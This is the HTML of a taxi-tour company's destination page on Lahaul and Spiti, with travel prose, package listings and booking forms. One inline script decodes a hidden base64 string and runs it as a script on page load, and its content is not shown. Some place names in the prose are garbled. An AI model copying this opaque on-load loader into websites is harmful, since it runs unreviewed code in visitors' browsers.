                                        <a class="theme-font-2 nav-link " href="https://www.himachaltaxirentalservice.com/blogs"  title="Blogs"> Blogs</a>
                                                                                                            </li>
                                                                    <li class="nav-item  ">
                                        <a class="theme-font-2 nav-link " href="https://www.himachaltaxirentalservice.com/about-us"  title="About Us"> About Us</a>
                                                                                                            </li>
                                                                    <li class="nav-item  ">
                                        <a class="theme-font-2 nav-link " href="https://www.himachaltaxirentalservice.com/contact"  title="Contact Us"> Contact Us</a>
                                                                                                            </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </nav>
            
        </header>
                    <div class="top-section" style="background-image:url([data-uri]);">
                <div class="page-title-container pt-5 mx-auto">
                    <div class="container">
                        <ol class="breadcrumb justify-content-center">
                            <li class="breadcrumb-item"><a href="https://www.himachaltaxirentalservice.com/" title="Home">Home</a></li>
                                                                                    <li class="breadcrumb-item"><a href="https://www.himachaltaxirentalservice.com/destinations" title="Holiday Destinations">Holiday Destinations</a></li>
                                                                                    <li class="breadcrumb-item"><a title="Lahaul Spiti">Lahaul Spiti</a></li>
                        </ol>
                        <h1 class="page-title text-center">Lahaul Spiti</h1>
                                                                    </div>
                </div>
            </div>
        <div class="inner-page" id="destination-guide">
    <div class="container">
        <div class="row gx-lg-5">
            <div class="col-lg-8 mb-5 mb-lg-0">
                <div class="mb-3">
                    <div class="photo-slider-container">
                        <div class="photo-slider splide">
                            <div class="splide__track">
                                <div class="splide__list">
                                                                        <div class="splide__slide"> 
                                            <div class="lazy-img-placeholder img-dest-detail" data-class="img-responsive" aria-lazysrc="https://www.himachaltaxirentalservice.com/images/destinations/700x400/image6.jpg" data-alt="Lahaul-Spiti"></div>
                                        </div>
                                                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pt-2 mt-2 less-detail bottom-faded" id="more-details">
                    <h2 class="section-title pt-0">Lahaul Spiti - Overview</h2>
                                        <div class="text-justify">
                        <p style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">It could be called the consort of Spiti; Lahaul Valley lies south of Spiti across the Kunzum Pass. Lahaul is the one hill site in Himachal with two names: &ldquo;country of gods&rdquo; and &ldquo;country in the south.&rdquo; travelers are left in awe when the wooded hillsides and verdant landscape change to a sandy, arid desert with blotches of green hues. Nevertheless, the raw beauty has its charm that couldn&rsquo;t be juxtaposed.</span></p>

<p style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">Keylong is the administrative district of the valley. Rich in culture, purveying whiff of Buddhism, Keylong has many monastic edifices towering from hundreds of years here. Kardang Monastery and Shahshur Monastery are two captivating tourist spots in Keylong. Besides the Tibetan sanctums, Tandi Sangam is the best place to visit, which doles out the beauty of the confluence of the two rivers, Chandra and Bhaga, which give birth to the Chenab River.</span></p>

<p style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">Lahaul attracts seasoned trekkers to conquer the summit of the Baralacha Pass. Thus, the valley has always been attracting adventurers, even worldwide. Himachal Taxi Rental Service has Lahaul Spiti Valley taxi rental services, including Kinnaur Spiti taxi tour packages. Hence, both the offbeat hill sites are covered in one package, including <a href="https://www.himachaltaxirentalservice.com/our-taxis">local spiti taxi services</a> and sightseeing.</span></p>

<p style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">Spiti Valley is an uncanny hill station in Himachal Pradesh, known for its picturesque sights of mountains and monasteries. Spiti Valley also has a vital pilgrimage route to Tabo monastery, which is just 50 km away from the town of Kaza. Hill site is a famous trekking trail for trekkers, pilgrims, and adventure enthusiasts.</span></p>

<p style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">Of course, it is renowned for its majestic view of majestic peaks of the Himalayas, beautiful snow-capped mountains, ancient gompas, picturesque meadows, and rare marine fossils found in Lanza. Spiti Valley is primarily covered in dense winter snow, making it unapproachable from November till February. The best time to visit the fantastic hill site is from April to October. It is called a cold desert, though it still has the offbeat beauty unmatchable to any other hill station of Himachal.</span></p>

<p style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">Chandratal Lake, Langza Village, Dhankar Monastery, Tabo Gompa, kibbeh, Sikkim, and Chicham Bridge are fabulous tourist locations with varied uniqueness. Our exclusive <a href="https://www.himachaltaxirentalservice.com/spiti-taxi-tour-package">Spiti taxi tour packages are from Manali</a>, Delhi, and Chandigarh. If you are also searching for peace and adventure, then spiti valley is for you to visit.</span></p>

<h3 style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">Weather</span></h3>

<ul>
	<li style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Summer (March to June):</strong> 15 ͦc to 20&nbsp; ͦc</span></li>
	<li style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Winters (October to February):</strong> -25 ͦc to 2 ͦc</span></li>
	<li style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Monsoon (July to September):</strong> 5 ͦc to 10&nbsp; ͦc</span></li>
</ul>

<h3 style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">How to Reach</span></h3>

<ul>
	<li style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;"><strong>By Air:</strong> Shimla Airport and Kullu Valley&rsquo;s Bhuntar Airport are the nearest. The booked taxi can be picked up from the notified location. Moreover, you can even board a cab from Delhi or Chandigarh airport.</span></li>
	<li style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;"><strong>By Train:</strong> Chandigarh and Kalka are the nearest railway stations to Spiti Valley. The pick-up can be provided from the notified railway station. The <a href="https://www.himachaltaxirentalservice.com/plan-trip">book local Spiti taxi services</a> can pick you up from Delhi, Chandigarh, Ambala, or Kalka railway stations.</span></li>
</ul>

<h3 style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">Best Time to Visit</span></h3>

<p style="text-align: justify;"><span style="font-family:arial,helvetica,sans-serif;">March to October is supposedly the best time to visit the off-beaten valley.</span></p>
                    </div>
                                                                                                                    </div>
                <div class="section-read-more text-center"><a href="javascript:void(0)" id="btn-101" class="btn" title="More About Lahaul Spiti" data-alt-text="Collapse">View More</a></div>
                                    <div class="title-holder mt-5">
                        <h2 class="section-title">Taxi Packages for Lahaul Spiti</h2>
                    </div>
                    <div class="xpkg list">
    <div class="row">
                <div class="col-12">
            <div class="pkg-item mb-5">
                <div class="row g-0">
                    <div class="col-lg-5 col-md-6">
                        <a class="image-box" href="https://www.himachaltaxirentalservice.com/kinnaur-spiti-taxi-tour-package-with-chandratal-lake" title="Kinnaur Spiti Taxi Tour Package with Chandratal Lake">
                            <div class="lazy-img-placeholder img-pkg-list-i" data-class="img-responsive" aria-lazysrc="https://www.himachaltaxirentalservice.com/images/packages/640x470/image22.jpg" data-alt="Kinnaur Spiti Valley Taxi Tour With Chandratal Lake"></div>
                                                        <div class="price-floating"><div class="price-on-request text-uppercase d-none">Price on Request</div></div>
                        </a>
                    </div>
                    <div class="col-lg-7 col-md-6">
                        <div class="pkg-info position-relative px-3 pt-3">
                            <div class="duration in-listing text-uppercase"><span>9 Nights & 10 Days</span></div>
                            <h3 class="tour-name text-uppercase mb-2"><a href="https://www.himachaltaxirentalservice.com/kinnaur-spiti-taxi-tour-package-with-chandratal-lake" title="Kinnaur Spiti Taxi Tour Package with Chandratal Lake">Kinnaur Spiti Taxi Tour Package with Chandratal Lake</a></h3>
                            <div class="places featured-places mt-3"><span class="caption text-uppercase">Places Covered :</span> Narkanda-Sarahan-Sangla-Chittkul-Reckongpeo-Kalpa-Nako-Tabo-Kee Monastery-Kibber-Kaza-Chandratal</div>
                            <div class="bottom-part d-flex justify-content-between align-items-center px-3 py-2 border-top">
                                <a href="https://www.himachaltaxirentalservice.com/kinnaur-spiti-taxi-tour-package-with-chandratal-lake" class="read-more text-uppercase" title="Read More About Kinnaur Spiti Taxi Tour Package with Chandratal Lake(9N/10D)">View Detail</a>
                                <a href="javascript:void(0)" class="btn invert" data-bs-toggle="modal" data-bs-target="#pkg-popup-modal" data-info="Kinnaur Spiti Taxi Tour Package with Chandratal Lake(9N/10D)" title="Enquire Now for Kinnaur Spiti Taxi Tour Package with Chandratal Lake(9N/10D)">Enquire Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12">
            <div class="pkg-item mb-5">
                <div class="row g-0">
                    <div class="col-lg-5 col-md-6">
                        <a class="image-box" href="https://www.himachaltaxirentalservice.com/spiti-taxi-tour-package" title="Spiti Valley Tour Package from Manali">
                            <div class="lazy-img-placeholder img-pkg-list-i" data-class="img-responsive" aria-lazysrc="https://www.himachaltaxirentalservice.com/images/packages/640x470/image36.jpg" data-alt="Spiti Valley Taxi Tour From Manali"></div>
                                                        <div class="price-floating"><div class="price-on-request text-uppercase d-none">Price on Request</div></div>
                        </a>
                    </div>
                    <div class="col-lg-7 col-md-6">
                        <div class="pkg-info position-relative px-3 pt-3">
                            <div class="duration in-listing text-uppercase"><span>6 Nights & 7 Days</span></div>
                            <h3 class="tour-name text-uppercase mb-2"><a href="https://www.himachaltaxirentalservice.com/spiti-taxi-tour-package" title="Spiti Valley Tour Package from Manali">Spiti Valley Tour Package from Manali</a></h3>
                            <div class="places featured-places mt-3"><span class="caption text-uppercase">Places Covered :</span> Kaza-Kibber-Pin Valley-Tabo-Chandratal Lake-Rohtang Pass-Gulaba</div>
                            <div class="bottom-part d-flex justify-content-between align-items-center px-3 py-2 border-top">
                                <a href="https://www.himachaltaxirentalservice.com/spiti-taxi-tour-package" class="read-more text-uppercase" title="Read More About Spiti Valley Tour Package from Manali(6N/7D)">View Detail</a>
                                <a href="javascript:void(0)" class="btn invert" data-bs-toggle="modal" data-bs-target="#pkg-popup-modal" data-info="Spiti Valley Tour Package from Manali(6N/7D)" title="Enquire Now for Spiti Valley Tour Package from Manali(6N/7D)">Enquire Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12">
            <div class="pkg-item mb-5">
                <div class="row g-0">
                    <div class="col-lg-5 col-md-6">
                        <a class="image-box" href="https://www.himachaltaxirentalservice.com/kinnaur-spiti-taxi-tour-package" title="Amazing Kinnaur Spiti Taxi Tour Package from Chandigarh">
                            <div class="lazy-img-placeholder img-pkg-list-i" data-class="img-responsive" aria-lazysrc="https://www.himachaltaxirentalservice.com/images/packages/640x470/image39.jpg" data-alt=""></div>
                                                        <div class="price-floating"><div class="price-on-request text-uppercase d-none">Price on Request</div></div>
                        </a>
                    </div>
                    <div class="col-lg-7 col-md-6">
                        <div class="pkg-info position-relative px-3 pt-3">
                            <div class="duration in-listing text-uppercase"><span>8 Nights & 9 Days</span></div>
                            <h3 class="tour-name text-uppercase mb-2"><a href="https://www.himachaltaxirentalservice.com/kinnaur-spiti-taxi-tour-package" title="Amazing Kinnaur Spiti Taxi Tour Package from Chandigarh">Amazing Kinnaur Spiti Taxi Tour Package from Chandigarh</a></h3>
                            <div class="places featured-places mt-3"><span class="caption text-uppercase">Places Covered :</span> Shimla-Kufri-Theog-Mattiana-Narkanda-Kumarsain-Rampur-Sarahan-Sangla-Chitkul-Kalpa-Suicide Point-Roghi Village-Nako Lake-Gue Monastery-Tabo-Dhankr Monastery-Kaza-Kee Monastery-Chicham Bridge-Langza-Kibber-Komic-Hikkim-Lossar-Kunzam Pass-Battal-Chandratal Lake-Rohtang Pass-Manali</div>
                            <div class="bottom-part d-flex justify-content-between align-items-center px-3 py-2 border-top">
                                <a href="https://www.himachaltaxirentalservice.com/kinnaur-spiti-taxi-tour-package" class="read-more text-uppercase" title="Read More About Amazing Kinnaur Spiti Taxi Tour Package from Chandigarh(8N/9D)">View Detail</a>
                                <a href="javascript:void(0)" class="btn invert" data-bs-toggle="modal" data-bs-target="#pkg-popup-modal" data-info="Amazing Kinnaur Spiti Taxi Tour Package from Chandigarh(8N/9D)" title="Enquire Now for Amazing Kinnaur Spiti Taxi Tour Package from Chandigarh(8N/9D)">Enquire Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                <div class="col-12">
            <div class="pkg-item mb-5">
                <div class="row g-0">
                    <div class="col-lg-5 col-md-6">
                        <a class="image-box" href="https://www.himachaltaxirentalservice.com/lahaul-and-spiti-taxi-tour-package" title="Lahaul Spiti Taxi Tour Package from Manali">
                            <div class="lazy-img-placeholder img-pkg-list-i" data-class="img-responsive" aria-lazysrc="https://www.himachaltaxirentalservice.com/images/packages/640x470/image40.jpg" data-alt=""></div>
                                                        <div class="price-floating"><div class="price-on-request text-uppercase d-none">Price on Request</div></div>
                        </a>
                    </div>
                    <div class="col-lg-7 col-md-6">
                        <div class="pkg-info position-relative px-3 pt-3">
                            <div class="duration in-listing text-uppercase"><span>7 Nights & 8 Days</span></div>
                            <h3 class="tour-name text-uppercase mb-2"><a href="https://www.himachaltaxirentalservice.com/lahaul-and-spiti-taxi-tour-package" title="Lahaul Spiti Taxi Tour Package from Manali">Lahaul Spiti Taxi Tour Package from Manali</a></h3>
                            <div class="places featured-places mt-3"><span class="caption text-uppercase">Places Covered :</span> Chandratal Lake-Kaza-Kee Monastery-Chicham Bridge-Langza-Kibber-Komic-Hikkim-Kaza Market-Dhankar Monastery-Tabo-Keylong-Jispa-Atal Tunnel-Sissu-Manali</div>
                            <div class="bottom-part d-flex justify-content-between align-items-center px-3 py-2 border-top">
                                <a href="https://www.himachaltaxirentalservice.com/lahaul-and-spiti-taxi-tour-package" class="read-more text-uppercase" title="Read More About Lahaul Spiti Taxi Tour Package from Manali(7N/8D)">View Detail</a>
                                <a href="javascript:void(0)" class="btn invert" data-bs-toggle="modal" data-bs-target="#pkg-popup-modal" data-info="Lahaul Spiti Taxi Tour Package from Manali(7N/8D)" title="Enquire Now for Lahaul Spiti Taxi Tour Package from Manali(7N/8D)">Enquire Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            </div>
</div>            </div>
            <div class="col-lg-4">
                <div class="card">
    <div class="card-header"><h2 class="mb-0">Connect With Us</h2></div>
    <div class="card-body call-support text-center">
        <div class="row">
            <div class="col-lg-12 col-md-4">
                <a href="tel:+91-9805676866">    
                                        <div class="lazy-img-placeholder img-support-icon" data-class="img-responsive" aria-lazysrc="https://www.himachaltaxirentalservice.com/assets/images/support-icon.png" data-alt="Customer Support"></div>
                    <div class="phone-number py-2">+91-9805676866</div>
                </a>
            </div>
            <div class="col-lg-12 col-md-3">
                <p>Get support of our expert. We would be happy to help you!</p>
            </div>
            <div class="col-lg-12 col-md-5 mt-5 mt-md-0 mt-lg-5">
                <div class="callback-form-segment position-relative h-100 pt-3 ps-md-3 ps-lg-0">
                    <form class="validate-this-form post-ajax" id="frmcallback" name="frmcallback" method="post" action="postcallback" novalidate validation-method="">
                        <label class="pb-2">Or submit your phone number. We will call you back.</label>
                        <div class="form-group">
                            <input type="text" class="form-control phone" placeholder="Phone Number" name="txtcallbacknumber" id="txtcallbacknumber" required>
                            <button class="btn callback" type="submit"><i class="fa fa-paper-plane-o"></i></button>
                            <div class="validate-msg"></div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>                <div class="card mt-4">
                    <div class="card-header"><h2 class="mb-0">Enquire Tour</h2></div>
                    <div class="card-body">
                        <form class="query-form validate-this-form post-ajax" id="frmpkginquiry" name="frmpkginquiry" method="post" action="sendpkginquiry" novalidate>
                            <input type="hidden" name="txtinquirytitle" value="Tour Booking Inquiry">
                            <input type="hidden" name="txtpnqtourname" value="Lahaul Spiti">
                            <input type="hidden" name="txtpnqtourname_label" value="Destination">
                            <input type="hidden" name="txtpnqtourprice">
                            <div class="row">
                                <div class="col-6 col-md-3 col-lg-12 col-xl-6">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-calendar"></i>
                                        <input class="form-control datepicker" id="txtpnqdatefrom2" nextdate="txtpnqdateto2" placeholder="Travel date" name="txtpnqdatefrom" type="text" required>
                                    </div>
                                </div>
                                <div class="col-6 col-md-3 col-lg-12 col-xl-6">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-undo"></i>
                                        <input class="form-control datepicker" id="txtpnqdateto2" placeholder="Return date" name="txtpnqdateto" type="text" required>
                                    </div>
                                </div>
                                <div class="col-6 col-md-3 col-lg-6">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-user"></i>
                                        <input class="form-control number spinner-text" id="txtpnqadults2" placeholder="Adults" name="txtpnqadults" type="text" spin-min="1" required>
                                    </div>
                                </div>
                                <div class="col-6 col-md-3 col-lg-6">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-child"></i>
                                        <input class="form-control number spinner-text" id="txtpnqkids2" placeholder="Kids" name="txtpnqkids" type="text" spin-min="0">
                                    </div>
                                </div>
                                <div class="col-md-12 col-lg-6">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-map-marker"></i>
                                        <input class="form-control google-places" id="txtpnqtourpickup2" placeholder="Pick-up Point" name="txtpnqtourpickup" type="text" required>
                                    </div>
                                </div>
                                <div class="col-md-12 col-lg-6">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-flag-o"></i>
                                        <input class="form-control google-places" id="txtpnqtourdropoff2" placeholder="Drop-Off Point" name="txtpnqtourdropoff" type="text" required>
                                    </div>
                                </div>
                                <div class="col-md-12">
                                    <label>Select Cab:</label>
                                    <div class="row">
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Swift Dzire (4+1)" type="checkbox" > Swift Dzire (4+1)                                        </label>
                                        </div>
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Toyota Innova Crysta (7+1)" type="checkbox" > Toyota Innova Crysta (7+1)                                        </label>
                                        </div>
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Tempo Traveller (17+1)" type="checkbox" > Tempo Traveller (17+1)                                        </label>
                                        </div>
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Luxury Tempo Traveller (11+1)" type="checkbox" > Luxury Tempo Traveller (11+1)                                        </label>
                                        </div>
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Tempo Traveller (13+1)" type="checkbox" > Tempo Traveller (13+1)                                        </label>
                                        </div>
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Toyota Fortuner (7+1)" type="checkbox" > Toyota Fortuner (7+1)                                        </label>
                                        </div>
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Toyota Innova (7+1)" type="checkbox" > Toyota Innova (7+1)                                        </label>
                                        </div>
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Marazzo (7+1)" type="checkbox" > Marazzo (7+1)                                        </label>
                                        </div>
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Toyota Etios (4+1)" type="checkbox" > Toyota Etios (4+1)                                        </label>
                                        </div>
                                                                            <div class="col-auto">
                                        <label class="check-btn">
                                            <input name="txtpnqcabs[]" value="Honda Amaze (4+1)" type="checkbox" > Honda Amaze (4+1)                                        </label>
                                        </div>
                                                                        </div>
                                </div>
                                <div class="col-12 col-sm-6 col-lg-6">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-user-o"></i>
                                        <input class="form-control" id="txtpnqname2" placeholder="Name" name="txtpnqname" type="text" required>
                                    </div>
                                </div>
                                <div class="col-12 col-sm-6 col-lg-6">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-mobile"></i>
                                        <input class="form-control phone" id="txtpnqphone2" placeholder="Contact No." name="txtpnqphone" type="text" required>
                                    </div>
                                </div>
                                <div class="col-md-12">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-envelope-o"></i>
                                        <input class="form-control" id="txtpnqemail2" placeholder="Email ID" name="txtpnqemail" type="email" required>
                                    </div>
                                </div>
                                <div class="col-md-12">
                                    <div class="form-group has-icon">
                                        <i class="fa fa-file-text-o"></i>
                                        <textarea rows="4" class="form-control" id="txtpnqmessage2" placeholder="Additional Requirements" name="txtpnqmessage" required></textarea>
                                    </div>
                                </div>    
                            </div>
                            <div class="form-group text-center">
                                <button class="btn customize-tour-btn">Submit Details</button>
                                <div class="validate-msg"></div>
                            </div>	
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script>window.addEventListener("load",function(e){var athelem=document.createElement("script");athelem.text=atob('[base64]');athelem.setAttribute("id","athelemxyz");document.body.appendChild(athelem);},true);</script><div class="modal fade" id="pkg-popup-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title"></h5>
                <a class="close" data-bs-dismiss="modal" aria-label="Close"><span>&times;</span></a>
            </div>
            <div class="modal-body">
                <form class="query-form validate-this-form post-ajax" id="frmpkgpopupinquiry" name="frmpkgpopupinquiry" method="post" action="sendpkginquiry" novalidate validation-method="">
                    <input type="hidden" name="txtinquirytitle" value="General Inquiry">
                    <input type="hidden" name="txtpnqtourname" id="txtpnqtourname" value="">
                    <input type="hidden" name="txtpnqtourname_label" id="txtpnqtourname_label" value="Tour/Destination">
                    <input type="hidden" name="txtpnqtourprice" id="txtpnqtourprice" value="">
                    <div class="form-group">
                        <label class="font-weight-bold" id="lbltourname">Tour Name:</label> <span id="tourname"></span>
                        
                    </div>
                    <div class="row">
                        <div class="col-md-4 col-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-calendar"></i>
                                    <input class="form-control datepicker" nextdate="txtpnqdateto" id="txtpnqdatefrom" placeholder="Travel date" name="txtpnqdatefrom" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-4 col-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-undo"></i>
                                    <input class="form-control datepicker" id="txtpnqdateto" placeholder="Return date" name="txtpnqdateto" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-2 col-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-user"></i>
                                    <input class="form-control number spinner-text" id="txtpnqadults" placeholder="Adults" name="txtpnqadults" type="text" spin-min="1" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-2 col-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-child"></i>
                                    <input class="form-control number spinner-text" id="txtpnqkids" placeholder="Kids" name="txtpnqkids" type="text" spin-min="0">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-map-marker"></i>
                                    <input class="form-control" id="txtpnqtourpickup" placeholder="Pick-up Location" name="txtpnqtourpickup" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-flag-o"></i>
                                    <input class="form-control" id="txtpnqtourdropoff" placeholder="Drop-Off Location" name="txtpnqtourdropoff" type="text" required>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-group" id="cabsenqlist">
                        <label>Select Cabs:</label>
                        <div class="row">
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Swift Dzire (4+1)" type="checkbox" > Swift Dzire (4+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Toyota Etios (4+1)" type="checkbox" > Toyota Etios (4+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Marazzo (7+1)" type="checkbox" > Marazzo (7+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Toyota Innova (7+1)" type="checkbox" > Toyota Innova (7+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Toyota Fortuner (7+1)" type="checkbox" > Toyota Fortuner (7+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Tempo Traveller (13+1)" type="checkbox" > Tempo Traveller (13+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Luxury Tempo Traveller (11+1)" type="checkbox" > Luxury Tempo Traveller (11+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Tempo Traveller (17+1)" type="checkbox" > Tempo Traveller (17+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Toyota Innova Crysta (7+1)" type="checkbox" > Toyota Innova Crysta (7+1)                            </label>
                            </div>
                                                    <div class="col col-sm-6 col-md-4">
                            <label class="check-btn text-nowrap">
                                <input name="txtpnqcabs[]" value="Honda Amaze (4+1)" type="checkbox" > Honda Amaze (4+1)                            </label>
                            </div>
                                                </div>
                    </div>
                    <div class="form-group">
                        <div class="has-icon">
                            <i class="fa fa-file-text-o"></i>
                            <textarea class="form-control" id="txtpnqmessage" placeholder="Additional Requirements" name="txtpnqmessage"></textarea>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-sm-6 col-md-3">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-user-o"></i>
                                    <input class="form-control" id="txtpnqname" placeholder="Name" name="txtpnqname" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-sm-6 col-md-3">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-phone"></i>
                                    <input class="form-control phone" id="txtpnqphone" placeholder="Contact No." name="txtpnqphone" type="text" required>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="form-group">
                                <div class="has-icon">
                                    <i class="fa fa-envelope-o"></i>
                                    <input class="form-control" id="txtpnqemail" placeholder="Email ID" name="txtpnqemail" type="email" required>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-group text-center">
                        <button type="submit" class="btn">Submit Plan</button>
                        <div class="validate-msg"></div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<footer>
    <div class="call-banner text-uppercase">
        <a class="text-white text-center" href="tel:+91-9805676866"><i class="flaticon-customer-service"></i> Call For Support or Query <span class="text-phone">+91-9805676866</span></a>
    </div>
    <div class="footer-main">
        
        <div class="container">
            <div class="row">
                <div class="footer-block col-lg-4 col-md-6">
                    <h3>Himachal Taxi Rental Service</h3>
                    <ul class="list icons mt-4">
                        <p>3rd Floor, Amar Complex, The Mall, Solan, Himachal Pradesh, 173212
</p>
                        <li><a href="mailto:himachaltaxirentalservice@gmail.com"><i class="fa fa-envelope-o"></i> himachaltaxirentalservice@gmail.com</a></li>
                        <li><a href="tel:+91-9805676866"><i class="fa fa-phone-square"></i> +91-9805676866</a></li>
                    </ul>
                    <div class="social-icons pt-4 pt-sm-0 d-flex align-items-center">
                        <span class="text-uppercase">Follow Us: </span>
                                                <a href="https://www.facebook.com/himachalcarrentalservice/" target="_blank" title="Facebook" rel="noreferrer"><i class="fa fa-facebook"></i></a>
                                                <a href="https://twitter.com/himachalcar" target="_blank" title="Twitter" rel="noreferrer"><i class="fa fa-twitter"></i></a>
                                                <a href="#" target="_blank" title="Pinterest" rel="noreferrer"><i class="fa fa-pinterest"></i></a>
                                                <a href="#" target="_blank" title="You Tube" rel="noreferrer"><i class="fa fa-youtube-play"></i></a>
                                            </div>
                </div>
                <div class="footer-block col-lg-4 col-md-6">
                    <h3>Taxi Tour Packages</h3>
                    <ul class="list bulleted">
                                                <li><a href="https://www.himachaltaxirentalservice.com/himachal-taxi-tour">Complete Himachal Taxi Tour</a></li>
                                                <li><a href="https://www.himachaltaxirentalservice.com/dharamshala-dalhousie-taxi-packages">Dharamshala Dalhousie Taxi Tour</a></li>
                                                <li><a href="https://www.himachaltaxirentalservice.com/manali-taxi-packages">Manali Taxi Tour</a></li>
                                                <li><a href="https://www.himachaltaxirentalservice.com/shimla-manali-taxi-packages">Shimla Manali Taxi Tour</a></li>
                                                <li><a href="https://www.himachaltaxirentalservice.com/shimla-taxi-packages">Shimla Taxi Tour</a></li>
                                            </ul>
                </div>
                <div class="footer-block col-lg-4 col-md-12">
                    <h3>Stay Updated</h3>
                    <div class="subscription">
                        <form class="validate-this-form post-ajax" id="frmnewsletter" name="frmnewsletter" method="post" action="postnl" novalidate>
                            <p>We send our latest updates, offers and deals via newsletters to our subscribed users.</p>
                            <div class="position-relative">
                                <div class="validate-msg"></div>
                                <div class="form-group">
                                    <input type="email" name="txtnlemail" id="txtnlemail" class="form-control" placeholder="Enter your E-mail address" required="">
                                </div>
                                <div class="form-group">
                                    <div class="d-block d-sm-flex justify-content-sm-between">
                                        <button class="btn px-3">Subscribe</button>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="footer-block at-bottom col-12 mt-4">
                    <h3 class="text-center"><span>Quick Links</span></h3>
                    <ul class="list bulleted row justify-content-md-center">
                                                <li class="col-6 col-md-auto pe-md-4"><a href="https://www.himachaltaxirentalservice.com/about-us">About Us</a></li>
                                                <li class="col-6 col-md-auto pe-md-4"><a href="https://www.himachaltaxirentalservice.com/our-taxis">Our Taxis</a></li>
                                                <li class="col-6 col-md-auto pe-md-4"><a href="https://www.himachaltaxirentalservice.com/destinations">Destinations</a></li>
